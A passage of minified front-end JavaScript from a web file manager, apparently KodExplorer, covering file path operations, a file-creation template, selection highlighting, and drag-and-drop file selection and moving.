                        ".oexe" == h.substr(-5) && (h = h.substr(0, h.length - 5)), $(b).removeClass("file-icon-edit").find(".title").html(htmlEncode(h))
                    }
                };
                j.focus().autoTextarea(), j.keydown(function (a) {
                    13 == a.keyCode && (a.preventDefault(), stopPP(a), l(j.attr("value"))), 27 == a.keyCode && ("oexe" == f && (d = d.replace(".oexe", "")), $(b).removeClass("file-icon-edit").find(".title").html(d))
                }).unbind("blur").blur(function () {
                    l(j.val())
                })
            }
        },
        r = function (a) {
            ui.fileLight.clear(), ui.f5Callback(function () {
                j(a), core.isApp("explorer") && ui.tree.checkIfChange(G.thisPath)
            })
        },
        s = function (a) {
            var b = {},
                c = [];
            a.sort(function (a, b) {
                return a.path == b.path ? 0 : a.path > b.path ? 1 : -1
            });
            for (var d = function (a) {
                for (var c = a;
                    "" != a;) {
                    if ("undefined" != typeof b[a]) return 1 == b[a] ? !0 : c == a ? (b[a] = 1, !1) : !0;
                    a = core.pathFather(a)
                }
                return !1
            }, e = 0; e < a.length; e++)
                if ("folder" == a[e].type) {
                    var f = rtrim(a[e].path, "/") + "/";
                    b[f] || d(f) || (b[f] = 0)
                }
            for (var e = 0; e < a.length; e++) {
                var f = a[e].path;
                "folder" == a[e].type ? f = rtrim(f, "/") + "/" : a[e].type = "file", d(f) || c.push(a[e])
            }
            return c
        },
        t = function (a, b, c) {
            var d = [];
            return ShareData.data("FILE_SELECT_ARRAY") ? (d = ShareData.data("FILE_SELECT_ARRAY"), ShareData.remove("FILE_SELECT_ARRAY")) : ui.fileLight.fileListSelect().each(function (a) {
                d.push({
                    path: ui.fileLight.path($(this)),
                    type: ui.fileLight.type($(this))
                })
            }), a ? s(d) : 1 != d.length ? {
                path: "",
                type: ""
            } : d[0]
        },
        u = function (a, b) {
            for (var c in G.jsonData)
                if ("fileList" == c || "folderList" == c)
                    for (var d = 0; d < G.jsonData[c].length; d++)
                        if (G.jsonData[c][d][a] == b) return G.jsonData[c][d]
        };
    return {
        search: e,
        makeParam: t,
        refreshCallback: r,
        history: i,
        getJsondataCell: u,
        checkSystemPath: g,
        pathOperate: c,
        appList: function () {
            c.appList(t().path)
        }, appInstall: function () {
            c.appInstall(t().path)
        }, openWindow: function () {
            kodApp.openWindow(t().path)
        }, open: function (a) {
            var b = ui.fileLight.fileListSelect();
            if (void 0 != a || core.isApp("editor")) return kodApp.setLastOpenTarget($(".curSelectedNode").parent()), void kodApp.open(a);
            if (0 != b.length) {
                var c = t();
                if ($(b).hasClass("file-not-exists")) return void Tips.tips(LNG.share_error_path, !1);
                if ("split" != G.userConfig.listType || "folder" != c.type) {
                    if ("oexe" == c.type) {
                        var d = b.attr("data-app");
                        if (d) {
                            var e = jsonDecode(base64Decode(d));
                            return void core.openApp(e)
                        }
                    }
                    kodApp.setLastOpenTarget(b), kodApp.open(c.path, c.type)
                }
            }
        }, share: function () {
            c.share(t())
        }, setBackground: function () {
            var a = core.path2url(t().path);
            ShareData.frameTop("", function (b) {
                b.ui.setWall(a)
            }), ui.setWall(a), c.setBackground(a)
        }, createLink: function (a) {
            var b = t(),
                d = ui.fileLight.fileListSelect().last();
            b.name = trim(d.find(".filename").text()), c.createLink(b.path, b.name, b.type, a, r)
        }, createProject: function () {
            c.createProject(t().path, r)
        }, download: function () {
            if (!core.authCheckGroup("explorer.fileDownload")) return void Tips.tips(LNG.no_permission_action, "error");
            var a = t(!0),
                b = !1;
            $.each(a, function () {
                "folder" == this.type && (b = !0)
            }), b || a.length > 1 ? c.zipDownload(a) : $.each(a, function () {
                kodApp.download(this.path)
            })
        }, shareEdit: function () {
            var a = u("path", t().path);
            try {
                var b = G.jsonData.shareList[a.sid];
                c.shareBox(b)
            } catch (d) {}
        }, shareOpenWindow: function () {
            var a = u("path", t().path),
                b = "file";
            "folder" == a.type && (b = 1 == a.codeRead ? "codeRead" : "folder");
            var c = G.appHost + "share/" + b + "&user=" + G.jsonData.info.id + "&sid=" + a.sid;
            window.open(c)
        }, shareOpenPath: function () {
            var a = t(),
                b = u("path", a.path);
            if (!b || !G.jsonData.shareList) return void kodApp.open(a.path, a.type);
            var c = G.jsonData.shareList[b.sid],
                d = core.pathFather(c.path),
                e = core.pathThis(c.path);
            "folder" == c.type ? ui.path.list(c.path, "") : ui.path.list(d, "", function () {
                j(e)
            })
        }, explorer: function () {
            core.explorer(t().path)
        }, explorerNew: function () {
            window.open(G.appHost + "explorer&path=" + t().path)
        }, openProject: function () {
            core.explorerCode(t().path)
        }, search: function (a, b) {
            return a ? void e(a, b) : void e("", t().path)
        }, fav: function () {
            var a = t(),
                b = ui.fileLight.fileListSelect().last();
            a.name = trim(b.find(".filename").text()), c.fav(a)
        }, recycleClear: function () {
            c.remove([{
                type: "recycle-clear",
                path: ""
            }], function () {
                ui.f5()
            })
        }, remove: function (a, b, d) {
            if (G.jsonData.info && g()) {
                var e = t(!0);
                G.jsonData.info && G.jsonData.info.pathType == G.KOD_USER_SHARE && G.jsonData.info.id == G.userID && -1 == trim(G.thisPath, "/").indexOf("/") && $.each(e, function (a, b) {
                    var c = u("path", e[a].path);
                    void 0 != c && (e[a].type = "share", e[a].path = c.sid)
                }), d ? c.remove(e, d, a, b) : c.remove(e, r, a, b)
            }
        }, favRemove: function () {
            var a = $(".file.select .filename");
            a.each(function (b) {
                var d = trim($(this).text());
                b != a.length - 1 ? c.favRemove(d, "", !0) : c.favRemove(d, function (a) {
                    Tips.tips(a), ui.tree.refreshFav()
                }, !0)
            })
        }, clipboard: function () {
            d.clipboard()
        }, copy: function () {
            g() && d.copy(t(!0))
        }, cute: function () {
            g() && d.cute(t(!0), ui.f5)
        }, cuteDrag: function (a) {
            d.cuteDrag(t(!0), a, r)
        }, copyDrag: function (a, b) {
            d.copyDrag(t(!0), a, r, b)
        }, copyTo: function () {
            core.api.pathSelect({
                type: "folder",
                title: LNG.copy_to
            }, function (a) {
                d.copyDrag(t(!0), a, r, !1)
            })
        }, cuteTo: function () {
            core.api.pathSelect({
                type: "folder",
                title: LNG.cute_to
            }, function (a) {
                d.cuteDrag(t(!0), a, r)
            })
        }, past: function () {
            var a = G.thisPath;
            "split" == G.userConfig.listType && ($containBox = $(".split-box.split-select"), 1 == $containBox.length && (a = ui.fileLight.path($containBox))), d.past(a, r)
        }, info: function () {
            c.info(t(!0))
        }, newFile: function (a) {
            void 0 == a && (a = "txt"), p("file", n(LNG.newfile, a), a)
        }, newFolder: function () {
            p("folder", n(LNG.newfolder), "")
        }, shareFile: function () {
            var a = G.appHost + "share/file&sid=" + G.sid + "&user=" + G.user + "&path=" + urlEncode(t().path);
            window.open(a)
        }, rname: q,
        list: h,
        setSearchByStr: l,
        setSelectByChar: k,
        setSelectByFilename: j
    }
});;
define("app/path/tpl/file/create.html", [], "<div class=\"file select {{if type=='file'}}menu-file{{else}}menu-folder{{/if}} file-icon-edit\" id=\"makefile\">\n	{{if listType=='list'}}<span class=\"children-more\"></span>{{/if}}\n	<div class=\"filename\" style=\"padding-top: 0px;\">\n		<span class=\"title\">\n			{{if type=='folder'}}\n				<div class='ico' filetype='folder'>{{\"folder\" | kod.core.icon}}</div>\n			{{else}}\n				<div class='ico' filetype='{{ext}}'>{{ext | kod.core.icon}}</div>\n			{{/if}}\n			<div class=\"textarea\">\n				{{if listType=='icon'}}\n				<textarea class='newfile fix'>{{newname}}</textarea>\n				{{else}}\n				<input class='newfile fix' value='{{newname}}'/>\n				{{/if}}\n			</div>\n		</span>\n	</div>\n	<div style=\"clear:both;\"></div>\n</div>\n");;
define("app/src/explorer/fileLight", [], function (a, b) {
    var c = $(),
        d = $(),
        e = function () {
            var a;
            a = "split" != G.userConfig.listType ? $(".bodymain .file-continer .file") : $(".bodymain .file-continer .split-select .file"), d = a, p("clear"), Hook.trigger("explorer.fileSelect.init", this)
        },
        f = function () {
            var a = $(Config.SelectClass);
            c = a, a.length > 1 && l(a), p("menu-file"), Hook.trigger("explorer.fileSelect.change", this)
        },
        g = function () {
            if (G.jsonData && G.jsonData.fileList) {
                var a = G.jsonData.fileList.length + G.jsonData.folderList.length;
                $(".file-select-info .item-num").html(a + LNG.folder_info_item)
            }
        },
        h = function () {
            var a = "",
                b = 0,
                d = c;
            0 != d.length && (a = d.length + LNG.folder_info_item_select, d.each(function () {
                b += parseInt($(this).attr("data-size"))
            }), 0 != b && (a = a + " (" + pathTools.fileSize(b) + ")")), $(".file-select-info .item-select").html(a)
        },
        i = function (a) {
            var b = c;
            if (void 0 == a && b && b.length >= 1 && (a = $(b[b.length - 1])), void 0 != a && !a.inScreen()) {
                var d = $(".bodymain");
                "split" == G.userConfig.listType && (d = a.parent());
                var e = a.offset().top - d.offset().top - d.height() / 2 + d.scrollTop();
                d.stop(!0).animate({
                    scrollTop: e
                }, 100)
            }
        },
        j = function (a) {
            return core.pathThis(q(a))
        },
        k = function (a) {
            return a.find(".ico").attr("filetype")
        },
        l = function (a) {
            if (G.jsonData.info) switch (G.jsonData.info.pathType) {
            case G.KOD_USER_RECYCLE:
                return;
            case G.KOD_USER_FAV:
                return void a.removeClass("menu-fav-path").addClass("menu-fav-path-more");
            case G.KOD_USER_SHARE:
                if (-1 == trim(G.thisPath, "/").search("/")) return void a.removeClass("menu-share-path").addClass("menu-share-path-more");
            case G.KOD_GROUP_ROOT_SELF:
            case G.KOD_GROUP_ROOT_ALL:
                return void a.removeClass("menu-group-root").addClass("menu-group-root-more")
            }
            a.removeClass("menu-file menu-folder").addClass("menu-more"), p()
        },
        m = function (a) {
            var b = {
                "file-box": "menu-file",
                "folder-box": "menu-folder",
                "menu-recycle-path": "menu-recycle-path",
                "menu-share-path-more": "menu-share-path",
                "menu-fav-path-more": "menu-fav-path",
                "menu-group-root-more": "menu-group-root",
                "menu-default": "menu-default"
            };
            a.removeClass("menu-more");
            for (var c in b) a.hasClass(c) && a.addClass(b[c]);
            p()
        },
        n = function () {
            var a = [];
            if (0 != c.length) return c.each(function () {
                a.push(q($(this)))
            }), a
        },
        o = function () {
            if (0 != c.length) {
                var a = c;
                a.removeClass(Config.SelectClassName), a.each(function () {
                    m($(this))
                }), c = $(), p(), Hook.trigger("explorer.fileSelect.change", this)
            }
        },
        p = function () {
            0 == c.length ? ($(".drop-menu-action li").addClass("disabled"), $(".drop-menu-action #past").removeClass("disabled"), $(".drop-menu-action #info").removeClass("disabled")) : $(".drop-menu-action li").removeClass("disabled")
        },
        q = function (a, b) {
            return void 0 == b && (b = "data-path"), void 0 != a.attr("data-path-children") && (b = "data-path-children"), pathHashDecode(a.attr(b))
        };
    return {
        init: e,
        name: j,
        path: q,
        type: k,
        fileListSelect: function (a) {
            return a && (c = a), c
        }, fileListAll: function (a) {
            return a && (d = a), d
        }, select: f,
        setInView: i,
        listNumberSet: g,
        selectNumSet: h,
        setMenu: l,
        resumeMenu: m,
        getAllName: n,
        clear: o,
        menuAction: p
    }
});;
define("app/src/explorer/fileSelect", [], function (a, b) {
    var c, d = !1,
        e = !1,
        f = !1,
        g = function () {
            $(Config.FileBoxClass).die("touchstart").live("touchstart", function (a, b, c, d) {
                var e = $(a.target);
                e.hasClass("item-menu") || e.parent().hasClass("item-menu") || e.hasClass("item-select") || e.parent().hasClass("item-select") || e.parents(".children-more").exists() || ($(this).hasClass("select") ? ui.path.open() : (ui.fileLight.clear(), $(this).removeClass("select"), $(this).addClass("select"), ui.fileLight.select()))
            }), $(Config.FileBoxClass).die("mouseenter").live("mouseenter", function (a) {
                e && j(!0, $(this)), d || e || $(this).addClass(Config.HoverClassName), $(this).unbind("mousedown").bind("mousedown", function (a) {
                    if ($(a.target).is("input") || $(a.target).is("textarea")) return !0;
                    if ($(this).focus(), $.contextMenu.hidden(), $(a.target).parents(".children-more").exists()) return ui.fileContent.pathChildrenTree($(this)), stopPP(a), !1;
                    if ($(a.target).hasClass("item-menu") || $(a.target).parent().hasClass("item-menu")) return $(this).hasClass(Config.SelectClassName) ? void 0 : (ui.fileLight.clear(), $(this).addClass(Config.SelectClassName), ui.fileLight.select(), !0);
                    if (!$(a.target).hasClass("item-select") && !$(a.target).parent().hasClass("item-select")) {
                        if (!(a.ctrlKey || a.metaKey || a.shiftKey || $(this).hasClass(Config.SelectClassName))) return ui.fileLight.clear(), $(this).addClass(Config.SelectClassName), ui.fileLight.select(), !0;
                        if (3 != a.which || $(this).hasClass(Config.SelectClassName) || (ui.fileLight.clear(), $(this).addClass(Config.SelectClassName), ui.fileLight.select()), (a.ctrlKey || a.metaKey) && ($(this).hasClass(Config.SelectClassName) ? f = !0 : (ui.fileLight.setMenu($(this)), $(this).addClass(Config.SelectClassName)), ui.fileLight.select()), a.shiftKey) {
                            var b = w.fileListAll($(this)),
                                c = w.fileListSelect($(this)),
                                d = b.index($(this));
                            if (0 == c.length) D(0, d, b);
                            else {
                                var e = b.index(c.first()),
                                    g = b.index(c.last());
                                e > d ? D(d, g, b) : d > g ? D(e, d, b) : D(e, d, b)
                            }
                        }
                        return !0
                    }
                }).unbind("mouseup").bind("mouseup", function (a) {
                    return $(".file-select-drag-temp").removeClass("file-select-drag-temp"), !0
                })
            }).die("mouseleave").live("mouseleave", function () {
                $(this).removeClass(Config.HoverClassName), e && j(!1, $(this))
            }).die("click").live("click", function (a) {
                if (stopPP(a), e) return !1;
                if ($(a.target).hasClass("item-menu") || $(a.target).parent().hasClass("item-menu")) {
                    var b = $(this).find(".item-menu");
                    return $(this).contextMenu({
                        x: b.offset().left + b.width(),
                        y: b.offset().top
                    }), !0
                }
                return $(a.target).hasClass("item-select") || $(a.target).parent().hasClass("item-select") ? ($(this).toggleClass(Config.SelectClassName), ui.fileLight.select(), !0) : 0 != $(this).find(".textarea").length ? !0 : 0 != $(".file-draging-box").length ? !0 : void(a.ctrlKey || a.metaKey || a.shiftKey ? (a.ctrlKey || a.metaKey) && f && (f = !1, ui.fileLight.resumeMenu($(this)), $(this).removeClass(Config.SelectClassName), ui.fileLight.select()) : (ui.fileLight.clear(), $(this).addClass(Config.SelectClassName), ui.fileLight.select(), o($(this))))
            }), $(Config.FileBoxClass).myDbclick(function (a) {
                var b = $(a.target);
                if (b.is("textarea") || b.is("input") || b.hasClass("children-more") || b.hasClass("children-more-cert") || b.hasClass("item-menu") || b.parent().hasClass("item-menu") || b.hasClass("item-select") || b.parent().hasClass("item-select")) return !0;
                if (b.hasClass("db-click-rename")) {
                    var c = b.parents(".file");
                    return c.hasClass("systemBox"), ui.path.rname(), !0
                }
                if (a.altKey) ui.path.info();
                else {
                    if (1 != ui.fileLight.fileListSelect().length) return !0;
                    if ("split" == G.userConfig.listType && n($(this))) {
                        var d = ui.fileLight.path($(this));
                        return G.thisPath = "", $(".file-list-split .split-box").remove(), ui.path.list(d), !0
                    }
                    ui.path.open()
                }
            }), k(), l(), m(), Hook.bind("explorer.fileSelect.change", function () {
                ShareData.remove("FILE_SELECT_ARRAY")
            })
        },
        h = 1e3,
        i = function (a) {
            $(".file-select-drag-temp").flash(2, 100), setTimeout(function () {
                if ("list" == G.userConfig.listType) {
                    if ($(".file-select-drag-temp .children-more-cert").hasClass("cert-open")) return;
                    ui.fileContent.pathChildrenTree(a)
                } else if ("split" == G.userConfig.listType) o(a);
                else if ("icon" == G.userConfig.listType) {
                    var b = ui.fileLight.path(a);
                    ui.path.list(b)
                }
            }, 300)
        },
        j = function (a, b) {
            var d = "file-select-drag-temp";
            a ? !b.hasClass(Config.TypeFolderClass) && !b.hasClass("menu-recycle-button") || b.hasClass(Config.SelectClassName) || ($("." + d).removeClass(d), b.addClass(d), $(".children-list-dropover").removeClass("children-list-dropover"), $(".file-select-over-temp").removeClass("file-select-over-temp"), c = setTimeout(function () {
                i(b)
            }, h)) : (b.removeClass(d), clearTimeout(c), c = !1)
        },
        k = function () {
            var a;
            $("#folder-list-tree a").die("mouseenter").live("mouseenter", function (b) {
                if (e) {
                    if (($(this).hasClass("menu-tree-folder") || $(this).hasClass("menu-tree-folder-fav") || $(this).hasClass("menu-tree-root") || $(this).hasClass("menu-tree-group-public") || $(this).hasClass("menu-tree-group-self")) && $(this).addClass("curDropTreeNode"), $(this).hasClass("menu-tree-fav")) {
                        var c = $(this).parent().attr("id"),
                            d = ui.tree.zTree().getNodeByTId(c);
                        "folder" == d.type && core.pathPre(d.path) == G.KOD_GROUP_PATH && $(this).addClass("curDropTreeNode")
                    }
                    clearTimeout(a), a = !1;
                    var f = ui.tree.zTree(),
                        g = f.getNodeByTId($(this).parent().attr("id"));
                    !g.open && g.isParent && (a = setTimeout(function () {
                        f.expandNode(g, !0)
                    }, h))
                }
            }).die("mouseup").live("mouseup", function () {
                if (e) {
                    $(this).removeClass("curDropTreeNode"), clearTimeout(a), a = !1;
                    var b = ui.tree.zTree(),
                        c = b.getNodeByTId($(this).parent().attr("id"));
                    setTimeout(function () {
                        c.isParent = !0, b.reAsyncChildNodes(c, "refresh")
                    }, 100)
                }
            }).die("mouseleave").live("mouseleave", function () {
                e && ($(this).removeClass("curDropTreeNode"), clearTimeout(a), a = !1)
            })
        },
        l = function () {
            var a;
            $(".header-middle .yarnlet a").die("mouseenter").live("mouseenter", function (b) {
                e && ($(this).addClass("curDropToPath"), a = setTimeout(function () {
                    var a = $(".curDropToPath");
                    a.flash(2, 100), setTimeout(function () {
                        ui.path.list(a.attr("data-path"))
                    }, 300)
                }, h))
            }).die("mouseup mouseleave").live("mouseup mouseleave", function () {
                e && ($(this).removeClass("curDropToPath"), clearTimeout(a), a = !1)
            })
        },
        m = function () {
            var a = function (a, b, c) {
                if (e && "list" == G.userConfig.listType) {
                    $(".file-select-over-temp").removeClass("file-select-over-temp");
                    var d = "children-list-dropover";
                    if (b) {
                        if ($(".file-select-drag-temp").exists()) return void $("." + d).removeClass(d);
                        $("." + d).not(a).removeClass(d), a.addClass(d), a.prev().hasClass("file") && a.prev().addClass("file-select-over-temp")
                    } else a.removeClass(d)
                }
            };
            $(".menu-body-main").bind("mouseover", function (b) {
                a($(this), !0, b)
            }).bind("mouseup mouseleave", function (b) {
                a($(this), !1, b)
            }), $(".children-list").die("mouseover").live("mouseover", function (b) {
                a($(this), !0, b), stopPP(b)
            }).die("mouseup mouseleave").live("mouseup mouseleave", function (b) {
                a($(this), !1, b)
            })
        },
        n = function (a) {
            return "icon" == G.userConfig.listType ? a.hasClass("folder-box") || a.hasClass("menu-recycle-button") ? !0 : !1 : "list" == G.userConfig.listType ? a.hasClass("folder-box") || a.hasClass("menu-recycle-button") || 0 != a.find(".children-more-cert").length ? !0 : !1 : "split" == G.userConfig.listType ? a.hasClass("folder-box") || a.hasClass("menu-recycle-button") || 0 != a.find(".children-more-cert").length ? !0 : !1 : void 0
        },
        o = function (a) {
            if ("split" == G.userConfig.listType && n(a)) {
                var b = ui.fileLight.path(a);
                ui.path.history.add(b), ui.fileContent.pathChildrenSplit(b, function () {
                    q(b)
                })
            }
        },
        p = function () {
            var a = ".file-list-split .split-box",
                b = "split-hover";
            $(a).live("mouseenter", function (c) {
                $(a).removeClass(b), $(this).addClass(b)
            }).die("mouseleave").live("mouseleave", function () {
                $(this).removeClass(b)
            }).die("click").live("click", function (a) {
                q(ui.fileLight.path($(this)))
            }).die("mousedown").live("mousedown", function (a) {
                var b = $(a.target).parents(".file");
                (0 == b.length || 0 == b.find(".children-open").length) && q(ui.fileLight.path($(this)))
            })
        },
        q = function (a) {
            var b = $(".file-list-split .split-box"),
                c = $('.file-list-split .split-box[data-path="' + pathHashEncode(a) + '"]'),
                d = $('.file-list-split .split-box .file[data-path="' + pathHashEncode(a) + '"]'),
                e = "split-select";
            0 == c.length && (c = b.last()), b.removeClass(e), c.addClass(e), 0 == ui.fileLight.fileListSelect().length && d.addClass("select"), ui.fileLight.select();
            var f = c.data("jsonData");
            f && a && (ui.fileContent.pathTypeChange(f), G.thisPath = a, G.jsonData = f, ui.headerAddress.addressSet()), ui.fileLight.init()
        },
        r = function (a) {
            return a.hasClass("menuSharePath") || a.hasClass("systemBox") ? !1 : !0
        },
        s = function (a) {
            $("body").removeClass("cursor-mouse cursor-warning cursor-move cursor-down cursor-add"), a && $("body").addClass("cursor-mouse cursor-" + a)
        },
        t = function () {
            var a, b, f, g = 150,
                h = !1,
                i = !1,
                j = 0,
                k = !1,
                l = -15,
                m = 10,
                n = 0,
                o = 0,
                p = "selectDragDraging";
            $(Config.FileBoxClass).die("mousedown").live("mousedown", function (b) {
                if (!b.shiftKey) {
                    if (ui.isEdit()) return !0;
                    if (1 != b.which || d) return !0;
                    a = $(this), u(b), $.browser.mozilla || this.setCapture && this.setCapture(), $(document).mousemove(function (a) {
                        v(a)
                    }), $(document).keydown(function (a) {
                        v(a)
                    }), $(document).keyup(function (a) {
                        v(a)
                    }), $(document).one("mouseup", function (a) {
                        y(a), this.releaseCapture && this.releaseCapture()
                    }), $(document).one("keyup", function (a) {
                        27 == a.which && y(!1)
                    })
                }
            });
            var q, t, u = function (a) {
                    $.contextMenu.hidden(), e = !0, j = $.now(), n = a.pageY, o = a.pageX, b = $(document).height(), f = $(document).width(), i = $(a.target).parents(".file")
                },
                v = function (c) {
                    if (!e) return !0;
                    if (!r(a)) return !0;
                    if (window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty(), $.now() - j > g && !k && (z(), h = $(".draggable-dragging"), h.attr("data-beforeInfo", h.find("span").html())), k) {
                        var d = c.clientX >= f - 50 ? f - 50 : c.clientX,
                            i = c.clientY >= b - 50 ? b - 50 : c.clientY;
                        return d = 0 >= d ? 0 : d, i = 0 >= i ? 0 : i, d -= l, i -= m, h.css({
                            left: d,
                            top: i
                        }), w(c), K(d - o + l, i - n + m), !0
                    }
                },
                w = function (a) {
                    clearTimeout(q), q = !1, q = setTimeout(function () {
                        try {
                            x(a)
                        } catch (b) {}
                    }, 10)
                },
                x = function (a) {
                    var b = a.ctrlKey || a.metaKey,
                        c = function (a, b) {
                            "undefined" != typeof G.sid && (a = "none"), void 0 != b && 0 !== b.search(G.KOD_GROUP_PATH) && 0 !== b.search(G.KOD_USER_RECYCLE) && core.isSystemPath(b) && (a = "clear");
                            var c = htmlEncode(core.pathThis(b)),
                                d = " " + h.attr("data-beforeInfo").replace(/<[^<>]+>/g, ""),
                                e = {
                                    copyTo: '<i class="font-icon bg-ok icon-copy"></i><b>' + LNG.copy_to + '</b>"' + c + '"',
                                    moveTo: '<i class="font-icon bg-ok icon-share-alt"></i><b>' + LNG.cute_to + '</b>"' + c + '"',
                                    remove: '<i class="font-icon bg-error icon-trash"></i><b>' + LNG.remove + d + "</b>",
                                    share: '<i class="font-icon bg-ok icon-share-sign"></i><b>' + LNG.share + d + "</b>",
                                    none: '<i class="font-icon bg-error icon-minus"></i><b>' + LNG.no_permission_write + "</b>",
                                    clear: h.attr("data-beforeInfo")
                                };
                            C(b) || (e.copyTo = '<i class="font-icon bg-ok icon-copy"></i><b>' + LNG.clone + "</b>"), h.find("span").html(e[a]), h.attr("data-actionType", a), h.attr("data-actionPath", b), h.attr("id", "drag-action-" + a);
                            var e = {
                                copyTo: "add",
                                moveTo: "move",
                                remove: "move",
                                share: "add",
                                none: "default",
                                clear: "default"
                            };
                            s(e[a])
                        },
                        d = G.thisPath,
                        e = "";
                    if ($(".curDropToPath").exists()) d = $(".curDropToPath").attr("data-path");
                    else if ($(".curDropTreeNode").exists()) {
                        var f = $(".curDropTreeNode").parent().attr("id"),
                            g = ui.tree.zTree().getNodeByTId(f);
                        d = g.path
                    } else if ($(".file-select-drag-temp").exists()) d = ui.fileLight.path($(".file-select-drag-temp")), $(".file-select-drag-temp").hasClass("menu-recycle-button") && (e = "remove");
                    else if ($(".children-list-dropover").exists()) {
                        var i = $(".children-list-dropover");
                        d = i.hasClass("children-list") ? pathHashDecode(i.attr("data-path-children")) : G.thisPath
                    } else $(".split-hover").exists() ? d = ui.fileLight.path($(".split-hover")) : e = $(".recycle-hover").exists() ? "remove" : $(".share-hover").exists() && 1 == ui.fileLight.fileListSelect().length ? "share" : "clear";
                    e && !b || (e = b ? "copyTo" : C(d) ? "moveTo" : "clear"), c(e, d)
                },
                y = function (a) {
                    if (!e) return !1;
                    if (clearTimeout(q), clearTimeout(c), e = !1, k = !1, $("body").removeClass(p), h) {
                        h.addClass("animated-300").addClass("flipOutXLine").fadeOut(200, function () {
                            h.remove(), h = !1
                        }), $(".curDropToPath,.curDropTreeNode,.curDropTreeNode,.file-select-drag-temp,.children-list-dropover").removeClass("curDropToPath curDropTreeNode curDropTreeNode file-select-drag-temp children-list-dropover");
                        var b = h.attr("data-actionType");
                        if (L(-1 != $.inArray(b, ["copyTo", "moveTo", "remove", "share"]) ? !1 : !0), s(!1), a) {
                            var d = function (a, b) {
                                    switch (ShareData.data("FILE_SELECT_ARRAY", A), a) {
                                    case "copyTo":
                                        ui.path.copyDrag(b, !0);
                                        break;
                                    case "moveTo":
                                        ui.path.cuteDrag(b);
                                        break;
                                    case "remove":
                                        ui.path.remove(!0);
                                        break;
                                    case "share":
                                        ui.path.share()
                                    }
                                },
                                f = h.attr("data-actionPath");
                            d(b, f)
                        }
                    }
                },
                z = function () {
                    $("body").addClass(p);
                    var a = ui.fileLight.fileListSelect().length;
                    $('<div class="file draggable-dragging"><div class="drag-number">' + a + '</div><span><i class="font-icon bg-default icon-ok"></i>' + a + " " + LNG.file + "</span></div>").appendTo("body"), k = !0, setTimeout(J, 20), B()
                },
                A = [],
                B = function () {
                    A = [], ui.fileLight.fileListSelect().each(function () {
                        A.push({
                            path: ui.fileLight.path($(this)),
                            type: "folder" == ui.fileLight.type($(this)) ? "folder" : "file"
                        })
                    })
                },
                C = function (a) {
                    for (var b = 0; b < A.length; b++)
                        if (core.pathFather(A[b].path) != a) return !0;
                    return !1
                },
                D = 0,
                E = 5,
                F = 35,
                H = 20,
                I = 50,
                J = function () {
                    clearTimeout($(".file-draging-box").data("removeDelay")), $(".file-draging .file").stop(), $(".file-draging-box").remove();
                    var a = {
                            icon: "file-list-icon",
                            list: "file-list-list",
                            split: "file-list-split"
                        },
                        b = a[G.userConfig.listType];
                    $("<div class='file-continer file-draging-box " + b + "'><div class='" + b + " file-draging'></div></div>").appendTo("body"), t = $(Config.SelectClass).filter("[data-path!='']");
                    var c = t.clone();
                    (t.length >= I || $.browser.msie) && (c = i.clone()), c.appendTo(".file-draging"), c.each(function (a) {
                        var b = $(".bodymain .file-continer .file[data-path='" + $(this).attr("data-path") + "']"),
                            d = b.offset();
                        $(this).css({
                            left: d.left,
                            top: d.top,
                            width: b.width()
                        }), $(this).data({
                            "data-left": d.left,
                            "data-top": d.top,
                            "data-animateTime": 200 + a * E,
                            "data-sizeAdd": D * a
                        }), $(this).attr("data-path") == i.attr("data-path") && $(this).addClass("handle_target"), 1 == c.length && ($(this).data({
                            "data-animateTime": 0
                        }), H = 0)
                    }), t.addClass("item-file-draging");
                    var d = setTimeout(function () {
                        $(".file-draging-box").data("animate", "finished");
                        var a = $(".draggable-dragging");
                        c.each(function (b) {
                            var c = $(this),
                                d = $(this).data("data-sizeAdd"),
                                e = $(this).data("data-animateTime");
                            $(this).data("status", "ready"), $(this).animate({
                                opacity: 1
                            }, {
                                duration: e,
                                easing: "swing",
                                progress: function (b, e, f, g, h) {
                                    var i = c.offset(),
                                        j = a.offset(),
                                        k = (j.left + d - i.left) * e,
                                        l = (j.top + d + F - i.top) * e;
                                    c.css({
                                        left: i.left + k,
                                        top: i.top + l
                                    })
                                }, complete: function () {
                                    c.data("status", "finished")
                                }
                            })
                        })
                    }, H);
                    $(".file-draging-box").data("dragDelay", d), $(".file-draging-box").data("animate", "ready")
                },
                K = function (a, b) {
                    return "finished" != $(".file-draging-box").data("animate") ? void $(".file-draging .file").each(function () {
                        $(this).css({
                            left: $(this).data("data-left") + a,
                            top: $(this).data("data-top") + b
                        })
                    }) : void $(".file-draging .file").each(function (a) {
                        if ("finished" == $(this).data("status")) {
                            var b = $(this).data("data-sizeAdd"),
                                c = $(".draggable-dragging").offset();
                            $(this).css({
                                left: c.left + b,
                                top: c.top + b + F
                            })
                        }
                    })
                },
                L = function (a) {
                    var b = $(".file-draging .file").length;
                    clearTimeout($(".file-draging-box").data("dragDelay")), $(".file-draging .file").each(function (b) {
                        var c = b * E,
                            d = $(".bodymain .file-continer .file[data-path='" + $(this).attr("data-path") + "']");
                        a ? $(this).stop().animate({
                            left: $(this).data("data-left"),
                            top: $(this).data("data-top")
                        }, 250 + c, function () {
                            t.removeClass("item-file-draging")
                        }).animate({
                            opacity: 0
                        }, 150, function () {
                            $(this).remove()
                        }) : (d.stop().animate({
                            opacity: 1
                        }, 100), $(this).stop().animate({
                            opacity: 0
                        }, 200 + c, function () {
                            $(this).remove()
                        }))
                    });
                    var c = setTimeout(function () {
                        $(".file-draging-box").remove()
                    }, 400 + E * b);
                    $(".file-draging-box").data("removeDelay", c)
                }
        },
        u = function () {
            var a = null,
                b = null,
                c = null,
                f = 0,
                g = 0,
                h = 0,
                i = 0,
                j = "",
                k = "bodymain";
            core.isApp("desktop") && (k = "file-continer");
            var l = $("." + k);
            l.die("mousedown").live("mousedown", function (a) {
                if (!($(a.target).hasClass(k) && $(document).width() - a.pageX < 20)) {
                    if (h = $(".file-continer").outerHeight(), i = l.outerHeight(), ui.isEdit()) return !0;
                    if (1 != a.which || e) return !0;
                    m(a), this.setCapture && this.setCapture(), $(document).unbind("mousemove").mousemove(function (a) {
                        n(a)
                    }), $(document).one("mouseup", function (a) {
                        clearTimeout(j), j = !1, q(a), this.releaseCapture && this.releaseCapture()
                    })
                }
            });
            var m = function (e) {
